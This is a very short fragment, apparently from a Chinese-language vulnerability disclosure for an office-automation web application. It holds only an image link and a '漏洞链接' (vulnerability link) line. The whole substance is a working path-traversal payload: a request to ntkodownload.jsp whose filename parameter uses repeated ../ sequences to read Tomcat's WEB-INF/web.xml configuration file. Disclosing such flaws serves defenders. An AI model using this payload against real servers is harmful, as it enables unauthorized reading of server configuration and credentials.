 漏洞链接:http://127.0.0.1/OAapp/jsp/trace/ntkodownload.jsp?filename=../../../../../../../htoa/Tomcat/webapps/ROOT/WEB-INF/web.xml